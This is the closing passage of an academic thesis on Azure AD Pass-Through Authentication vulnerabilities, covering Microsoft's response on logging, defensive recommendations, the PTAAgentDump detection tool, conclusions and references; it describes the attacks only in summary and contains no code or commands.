Microsoft was approached on Jul 31, 2023, for a status update on the logging improvements mentioned in their previous responses. Microsoft responded on Aug 2 (Microsoft, 2023i):

> *We greatly appreciate your effort in contacting us and shedding light on your study about PTA agents' impersonation being used to compromise credentials. At Microsoft, we are constantly vigilant and proactive in improving our security products in response to the evolving threat landscape. With respect to your query about our logging feature plans, we have recently shared some of our logging for customers and share that in this blog here: [How Microsoft is expanding cloud logging to give](https://www.microsoft.com/en-us/security/blog/2023/07/19/expanding-cloud-logging-to-give-customers-deeper-security-visibility/)  [customers deeper security visibility | Microsoft Security Blog.](https://www.microsoft.com/en-us/security/blog/2023/07/19/expanding-cloud-logging-to-give-customers-deeper-security-visibility/) Regarding the specific logging you are asking about, we regret to inform you that we do not have any information that we can share at this stage.*

### <span id="page-50-0"></span>**5.3 Recommendations**

Based on the research results and communication with Microsoft, it is recommended to avoid using PTA until Microsoft has addressed the reported security issues. If this is not an option, it is recommended to run PTAAgentDump regularly to detect exploited PTA agents. Any IOC should be immediately reported to Microsoft so they can disable compromised agents.

Microsoft should improve logging to include PTA agent IP address and certificate thumbprint in Azure AD Sign-in log events. This would enable the automatic detection of remote PTA attacks. Microsoft should also improve PTA agent management by showing PTA agent certificate thumbprints and IP addresses in Azure AD Portal. Moreover, Microsoft should allow administrators to disable or delete agents from Azure AD Portal and via MS Graph API. This would enable faster and automatic response when compromised PTA agents are detected.

#### <span id="page-51-0"></span>**5.4 Implications**

#### <span id="page-51-1"></span>**5.4.1 Implications to Science**

This thesis introduced a PTA Attack Graph depicting current knowledge of PTA-related attacks. As such, it expands the scientific understanding of the PTA-related cyber security research area.

The current Azure AD logging deficiencies confirm that "system designers and operators have unwarranted confidence in their intuitive theories about others' behavior" (Millett et al., 2017, p. 4). In other words, Microsoft hadn't anticipated "legitimate software and protocols used maliciously" (Kott, 2014, p. 3).

#### <span id="page-51-2"></span>**5.4.2 Implications to Practice**

Exploitation automation solution provides an easy-to-use and robust way to simulate remote PTArelated attacks with commodity equipment.

The major contribution to practice is the PTAAgentDump tool. It allows administrators to detect compromised PTA agents, which is not possible with current Microsoft tools, such as Azure AD Portal.

Besides the published tools, the research had other implications to practice. First, publishing the research findings in public forums increased the overall knowledge of the general public regarding PTA security issues. This knowledge also helps defend against PTA-related attacks. Second, sharing the research findings with Microsoft resulted in a public announcement of logging improvements.

### <span id="page-51-3"></span>**5.5 Future Work**

The future work on building countermeasures is waiting for the logging improvements promised by Microsoft. Microsoft did not share any details or schedule of the said improvements, so research activities in this area can't be conducted.

Interesting future research subjects are the recent and forthcoming Azure AD features, such as strict location enforcing policies and API-driven inbound user provisioning (Microsoft, 2023n).

#### <span id="page-52-0"></span>**5.6 Conclusion and Research Rigour**

In the research reported in this thesis, we found vulnerabilities enabling novel PTA-related attacks allowing threat actors to gain remote, persistent, and undetectable access to target organisation Azure AD. Threat actors could exploit the vulnerabilities to create backdoors, harvest credentials, and perform DoS attacks. Microsoft doesn't currently provide adequate data sources to detect these attacks, nor any remediation mechanisms to respond to detected attacks besides contacting Microsoft support. As such, it was impossible to build any automated countermeasures and, consequently, to achieve the research aim.

The main outcomes of this research are three artefacts: PTA Attack Graph, exploit automation solution and PTAAgentDump tool. The first artefact summarises the PTA-related attacks known before the research and novel attacks found during the research. The latter two artefacts result from two distinct DSR projects conducted as part of the research.

PTA Attack Graph can be categorised as a model. The model's validity is revealed when it confronts empirical facts (Barlas, 1996). The attacks depicted in PTA Attack Graph were emerged during empirical research and confirmed by Microsoft. As such, it can be stated that the PTA Attack Graph is valid, *i.e.*, it models the current knowledge of PTA-related attacks.

In DSR, one can choose from multiple research evaluation strategies. In this research, a *technical risk and efficacy* strategy was chosen (Baskerville et al., 2017). It consists of assessing two kinds of reliability, *synchronic* and *diachronic.* Synchronic reliability means that the designed artefact works in multiple contexts, and diachronic reliability means that the artefact works over time (Baskerville et al., 2017). Both designed artefacts were tested in multiple Azure AD tenants during the time span of 18 months, demonstrating both synchronic and diachronic reliability.

### <span id="page-53-0"></span>**References**

- Barlas, Y. (1996). Formal aspects of model validity and validation in system dynamics. *System Dynamics Review*, *12*(3), 183-210.
- Basil, V. R., & Turner, A. J. (1975). Iterative enhancement: A practical technique for software development. *IEEE Transactions on Software Engineering*, *SE-1*(4), 390-396. <https://doi.org/10.1109/TSE.1975.6312870>

Baskerville, R., Kaul, M., & Storey, V. (2017). *Establishing Reliability in Design Science Research*.

- Benbya, H., Nan, N., Tanriverdi, H., & Yoo, Y. (2020). Complexity and information systems research in the emerging digital world. *MIS Quarterly*, *44*(1), 1-17.
- Buckland, M., & Gey, F. (1994). The relationship between recall and precision. *Journal of the American society for information science*, *45*(1), 12-19.
- Carr, M., & Verner, J. (1997). Prototyping and software development approaches. *Department of Information Systems, City University of Hong Kong, Hong Kong*, 319-338.
- Chester, A. (2019, Jun 27th 2023). Azure AD Connect for Red Teamers. <https://blog.xpnsec.com/azuread-connect-for-redteam/>
- Chng, S., Lu, H. Y., Kumar, A., & Yau, D. (2022). Hacker types, motivations and strategies: A comprehensive framework. *Computers in Human Behavior Reports*, *5*, 100167. [https://doi.org/https://doi.org/10.1016/j.chbr.2022.100167](https://doi.org/https:/doi.org/10.1016/j.chbr.2022.100167)
- CompTIA. (2019). *The Official CompTIA® Security+™ Study Guide (Examl SY0-501): 2019 Update*. CompTIA.
- DefCamp. (2022). *DefCamp conference website*.<https://def.camp/>
- Delby, B. (2020). *Github. Mimikatz source code: kull\_m\_key.h*. Retrieved Jul 25th 2023 from [https://github.com/gentilkiwi/mimikatz/blob/e10bde5b16b747dc09ca5146f93f2beaf74dd](https://github.com/gentilkiwi/mimikatz/blob/e10bde5b16b747dc09ca5146f93f2beaf74dd17a/modules/kull_m_key.h#L51) [17a/modules/kull\\_m\\_key.h#L51](https://github.com/gentilkiwi/mimikatz/blob/e10bde5b16b747dc09ca5146f93f2beaf74dd17a/modules/kull_m_key.h#L51)
- Droski, S. (2021, Jun 13th 2023). Reduce Risk With Visibility Across Endpoint, Network and Cloud. [https://www.secureworks.com/blog/reduce-risk-with-visibility-across-endpoint-network](https://www.secureworks.com/blog/reduce-risk-with-visibility-across-endpoint-network-and-cloud)[and-cloud](https://www.secureworks.com/blog/reduce-risk-with-visibility-across-endpoint-network-and-cloud)
- Dykstra, J. (2015). *Essential cybersecurity science: build, test, and evaluate secure systems*. " O'Reilly Media, Inc.".
- Edgar, T. W., & Manz, D. O. (2017). *Research Methods for Cyber Security*. Syngress.
- Eilam, E. (2005). *Reversing: secrets of reverse engineering*. John Wiley & Sons.
- Felton, M. (2017, Jun 28th 2023). Azure AD Pass-through Authentication How does it work? Part 2. <https://journeyofthegeek.com/tag/azure-pass-through-authentication/>
- Finnish Advisory Board on Research Integrity. (2012). *Responsible conduct of research and procedures for handling allegations of misconduct in Finland* (K. Varantola, V. Launis, M. Helin, S. K. Spoof, & S. Jäppinen, Eds.).

[https://tenk.fi/sites/tenk.fi/files/HTK\\_ohje\\_2012.pdf](https://tenk.fi/sites/tenk.fi/files/HTK_ohje_2012.pdf)

- Harding, P. (2013). *Identity: The New Security Perimeter*. Retrieved Nov 11 2021 from <https://www.wired.com/insights/2013/02/identity-the-new-security-perimeter/>
- Hevner, A., March, S., Park, J., & Ram, S. (2004). Design Science in Information Systems Research. *MIS Quarterly*, *28*(1), 75-106.
- InfoSecurity Magazine. (2014). Active Directory Flaw Could Threaten 95% of Fortune 500 with Massive Information Heist. *InfoSecurity Magazine*(July 16). [https://www.infosecurity](https://www.infosecurity-magazine.com/news/active-directory-flaw-could/)[magazine.com/news/active-directory-flaw-could/](https://www.infosecurity-magazine.com/news/active-directory-flaw-could/)
- Jalali, S., & Wohlin, C. (2012). Systematic literature studies: database searches vs. backward snowballing. Proceedings of the ACM-IEEE international symposium on Empirical software engineering and measurement,
- Jyväskylän ammattikorkeakoulu. (2018). *Jyväskylän ammattikorkeakoulun eettiset periaatteet* <https://www.jamk.fi/fi/file/eettiset-periaatteet>
- Järvinen, P. (2018). *On Research Methods*. University of Tampere. [https://learning2.uta.fi/pluginfile.php/712390/mod\\_resource/content/4/On%20research%](https://learning2.uta.fi/pluginfile.php/712390/mod_resource/content/4/On%20research%20methods.pdf) [20methods.pdf](https://learning2.uta.fi/pluginfile.php/712390/mod_resource/content/4/On%20research%20methods.pdf)
- Kemp, R. (2018). Legal aspects of cloud security. *Computer Law & Security Review*, *34*(4), 928-932. <https://doi.org/10.1016/j.clsr.2018.06.001>
- Kirichenko, A., Christen, M., Grunow, F., & Herrmann, D. (2020). Best Practices and Recommendations for Cybersecurity Service Providers. In M. Christen, B. Gordijn, & M. Loi (Eds.), *The Ethics of Cybersecurity* (pp. 299-316). Springer Nature.
- Kitchenham, B., Pearl Brereton, O., Budgen, D., Turner, M., Bailey, J., & Linkman, S. (2009). Systematic literature reviews in software engineering – A systematic literature review. *Information and Software Technology*, *51*(1), 7-15. [https://doi.org/https://doi.org/10.1016/j.infsof.2008.09.009](https://doi.org/https:/doi.org/10.1016/j.infsof.2008.09.009)
- Koskinen, I., Binder, F. T., & Redström, J. (2008). Lab, Field, Gallery, and Beyond. *Artifact*, *2*(1), 46- 57. [https://doi.org/10.1080/17493460802303333/art.2.1.46\\_1](https://doi.org/10.1080/17493460802303333/art.2.1.46_1)
- Kott, A. (2014). Towards Fundamental Science of Cyber Security. In (Vol. 55, pp. 1-13). Springer. [https://doi.org/10.1007/978-1-4614-7597-2\\_1](https://doi.org/10.1007/978-1-4614-7597-2_1)
- Microsoft. (2021a). *Key Storage and Retrieval*. Retrieved Jul 25th 2023 from <https://learn.microsoft.com/en-us/windows/win32/seccng/key-storage-and-retrieval>
- Microsoft. (2021b). *What is hybrid identity with Azure Active Directory?* Retrieved Jan 25th 2022 from [https://docs.microsoft.com/en-us/azure/active-directory/hybrid/whatis-hybrid](https://docs.microsoft.com/en-us/azure/active-directory/hybrid/whatis-hybrid-identity)[identity](https://docs.microsoft.com/en-us/azure/active-directory/hybrid/whatis-hybrid-identity)
- Microsoft. (2022a). *BCRYPT\_RSAKEY\_BLOB structure (bcrypt.h)*. Retrieved Jul 25th 2023 from [https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/ns-bcrypt](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/ns-bcrypt-bcrypt_rsakey_blob)[bcrypt\\_rsakey\\_blob](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/ns-bcrypt-bcrypt_rsakey_blob)
- Microsoft. (2022b). *Microsoft's response to Secureworks Threat Analysis on Sep 20, 2022.*
- Microsoft. (2022c). *Microsoft's response to vulnerability report on Jul 2, 2022.*
- Microsoft. (2022d). *Shared responsibility in the cloud*. Retrieved Jun 11th 2023 from <https://learn.microsoft.com/en-us/azure/security/fundamentals/shared-responsibility>
- Microsoft. (2023a). *Azure Active Directory data retention*. Retrieved Jun 11th 2023 from [https://learn.microsoft.com/en-us/azure/active-directory/reports-monitoring/reference](https://learn.microsoft.com/en-us/azure/active-directory/reports-monitoring/reference-reports-data-retention)[reports-data-retention](https://learn.microsoft.com/en-us/azure/active-directory/reports-monitoring/reference-reports-data-retention)
- Microsoft. (2023b). *Azure Active Directory pass-through authentication security deep dive*. Retrieved Jul 29th 2023 from [https://learn.microsoft.com/en-us/azure/active](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-security-deep-dive)[directory/hybrid/connect/how-to-connect-pta-security-deep-dive](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-security-deep-dive)
- Microsoft. (2023c). *Azure Active Directory Pass-through Authentication: Frequently asked questions*. Retrieved Aug 1st 2023 from [https://learn.microsoft.com/en-us/azure/active](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-faq)[directory/hybrid/connect/how-to-connect-pta-faq](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-faq)
- Microsoft. (2023d). *Azure Active Directory Pass-through Authentication: Quickstart*. [https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-quick-start)[connect-pta-quick-start](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-quick-start)
- Microsoft. (2023e). *Azure Active Directory Pass-through Authentication: Technical deep dive*. Retrieved Jun 26th 2023 from [https://learn.microsoft.com/en-us/azure/active](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-how-it-works)[directory/hybrid/connect/how-to-connect-pta-how-it-works](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-pta-how-it-works)
- Microsoft. (2023f). *Azure AD identity and access management API overview*. Retrieved Jun 14th 2023 from [https://learn.microsoft.com/en-us/graph/azuread-identity-access](https://learn.microsoft.com/en-us/graph/azuread-identity-access-management-concept-overview)[management-concept-overview](https://learn.microsoft.com/en-us/graph/azuread-identity-access-management-concept-overview)

Microsoft. (2023g). *How to: Use Data Protection*. Retrieved Jul 25th 2023 from <https://learn.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection>

- Microsoft. (2023h). *LogonUserW function (winbase.h)*. Retrieved Jun 27th 2023 from <https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-logonuserw>
- Microsoft. (2023i). *Microsoft's response to logging improvement status reguest on Jul 31, 2023.*
- Microsoft. (2023j). *Microsoft Bounty Legal Safe Harbor*. Retrieved Jun 14th 2023 from <https://www.microsoft.com/en-us/msrc/bounty-safe-harbor>
- Microsoft. (2023k). *Migrate from federation to cloud authentication*. Retrieved Jun 14th 2023 from [https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/migrate-from](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/migrate-from-federation-to-cloud-authentication)[federation-to-cloud-authentication](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/migrate-from-federation-to-cloud-authentication)
- Microsoft. (2023l). *Process Monitor*. Retrieved Jul 27th 2023 from [https://learn.microsoft.com/en](https://learn.microsoft.com/en-us/sysinternals/downloads/procmon)[us/sysinternals/downloads/procmon](https://learn.microsoft.com/en-us/sysinternals/downloads/procmon)
- Microsoft. (2023m). *StoreLocation Enum*. Retrieved Jul 29th 2023 from [https://learn.microsoft.com/en-](https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.x509certificates.storelocation)

[us/dotnet/api/system.security.cryptography.x509certificates.storelocation](https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.x509certificates.storelocation) Microsoft. (2023n). *What's new in Azure Active Directory?* Retrieved Aug 3rd 2023 from

- <https://learn.microsoft.com/en-us/azure/active-directory/fundamentals/whats-new>
- Millett, L. I., Fischhoff, B., & Weinberger, P. J. (2017). *Foundational Cybersecurity Research: Improving Science, Engineering, and Institutions* (Computer Science and Telecommunications Board & Division on Engineering and Physical Sciences, Eds.). The National Academies Press.<https://doi.org/10.17226/24676>
- MITRE. (2010). *Science of Cyber-Security*.<https://fas.org/irp/agency/dod/jason/cyber.pdf>
- NIST. (2023). *Computer Security Resource Center. Glossary: man-in-the-middle attack (MitM)*. [https://csrc.nist.gov/glossary/term/man\\_in\\_the\\_middle\\_attack](https://csrc.nist.gov/glossary/term/man_in_the_middle_attack)
- Nu1L Team. (2022). Reverse Engineering. In *Handbook for CTFers* (pp. 295-427). Springer Nature Singapore. [https://doi.org/10.1007/978-981-19-0336-6\\_5](https://doi.org/10.1007/978-981-19-0336-6_5)
- Parker, T., Sachs, M., Shaw, E., & Stroz, E. (2004). *Cyber adversary characterization: Auditing the hacker mind*. Elsevier.
- Peffers, K., Tuunanen, T., Rothenberger, M. A., & Chatterjee, S. (2007). A Design Science Research Methodology for Information Systems Research. *Journal of management information systems*, 45-77.
- Rodriguez, R. (2022, Sep 20th). *Personal Twitter message. Screenshot of monitoring events 5058 and 5061.* Retrieved Aug 2nd 2023 from

[https://aadinternals.com/images/posts/pta\\_07.jpg](https://aadinternals.com/images/posts/pta_07.jpg)

- Salo, O., & Abrahamsson, P. (2007). An iterative improvement process for agile software development. *Software Process: Improvement and Practice*, *12*(1), 81-100.
- Samonas, S., & Coss, D. (2014). The CIA strikes back: Redefining confidentiality, integrity and availability in security. *Journal of Information System Security*, *10*(3).
- Secureworks. (2022a). *Azure Active Directory Pass-Through Authentication Flaws*. Retrieved Aug 1st 2022 from [https://www.secureworks.com/research/azure-active-directory-pass](https://www.secureworks.com/research/azure-active-directory-pass-through-authentication-flaws)[through-authentication-flaws](https://www.secureworks.com/research/azure-active-directory-pass-through-authentication-flaws)
- Secureworks. (2022b). *PTAAgentDump GitHub*. Retrieved Aug 2nd 2023 from <https://github.com/secureworks/PTAAgentDump>
- Secureworks. (2023a). *Extended Detection and Response*. Retrieved Jun 13th 2023 from <https://www.secureworks.com/products/taegis/xdr>
- Secureworks. (2023b). *Secureworks Taegis Platform*. Retrieved Jun 13th 2023 from <https://www.secureworks.com/products/taegis>
- Sykosch, A., Ohm, M., & Meier, M. (2018). *Hunting Observable Objects for Indication of Compromise* Proceedings of the 13th International Conference on Availability, Reliability and Security, Hamburg, Germany.<https://doi-org.ezproxy.jyu.fi/10.1145/3230833.3233282>
- Syynimaa, N. (2020a). *AADInternals. PTAAgent.cs sourcecode.* Retrieved Aug 1st 2023 from [https://github.com/Gerenios/AADInternals/blob/073c9511b5d8d42795e26ccbab1d07e9c5](https://github.com/Gerenios/AADInternals/blob/073c9511b5d8d42795e26ccbab1d07e9c5cf95a6/PTAAgent.cs) [cf95a6/PTAAgent.cs](https://github.com/Gerenios/AADInternals/blob/073c9511b5d8d42795e26ccbab1d07e9c5cf95a6/PTAAgent.cs)
- Syynimaa, N. (2020b, Jun 27th 2023). Deep-dive to Azure AD Pass-Through Authentication. <https://aadinternals.com/post/pta-deepdive>
- Syynimaa, N. (2020c). *Unnoticed sidekick: Getting access to cloud as an on-prem admin*. Retrieved Jul 30th 2023 from [https://aadinternals.com/post/on-prem\\_admin/](https://aadinternals.com/post/on-prem_admin/)
- Syynimaa, N. (2021). *PTASpy sourcecode.* Retrieved Jul 29th 2023 from <https://github.com/Gerenios/public/blob/master/PTASpy.cpp>
- Syynimaa, N. (2022a). *Exploiting Azure AD PTA vulnerabilities: Creating backdoor and harvesting credentials*. Retrieved Aug 1st 2023 from<https://aadinternals.com/post/pta/>
- Syynimaa, N. (2022b, Apr 25-27 2022). *Exploring Azure Active Directory Attack Surface - Enumerating Authentication Methods with Open-Source Intelligence Tools* ICEIS - 24th International Conference on Enterprise Information Systems, Apr 25-27,
- Syynimaa, N. (2022c). *PTASpy source code.* <https://github.com/Gerenios/public/tree/master/PTASpy>
- Syynimaa, N. (2022d, Jun 30th 2023). Stealing and faking Azure AD device identities. <https://aadinternals.com/post/deviceidentity/>
- Syynimaa, N. (2023a). *AADInternals. CommonUtils.ps1 sourcecode.* Retrieved Jul 29th 2023 from <https://github.com/Gerenios/AADInternals/blob/master/Device.ps1>
- Syynimaa, N. (2023b). *AADInternals. Device.ps1 sourcecode.* Retrieved Jul 29th 2023 from <https://github.com/Gerenios/AADInternals/blob/master/Device.ps1>
- Telerik. (2023). *Fiddler Overview*. Retrieved Jul 27th 2023 from<https://www.telerik.com/fiddler>
- Thuan, N. H., Drechsler, A., & Antunes, P. (2019). *Construction of Design Science Research Questions*.
- Venable, J., Pries-Heje, J., & Baskerville, R. (2012). A Comprehensive Framework for Evaluation in Design Science Research. In K. Peffers, M. Rothenberger, & B. Kuechler (Eds.), *Design Science Research in Information Systems. Advances in Theory and Practice* (Vol. 7286, pp. 423-438). Springer Berlin Heidelberg. [https://doi.org/10.1007/978-3-642-29863-9\\_31](https://doi.org/10.1007/978-3-642-29863-9_31)
- Zimmerman, J., Stolterman, E., & Forlizzi, J. (2010). *An analysis and critique of Research through Design: towards a formalization of a research approach* Proceedings of the 8th ACM Conference on Designing Interactive Systems, Aarhus, Denmark.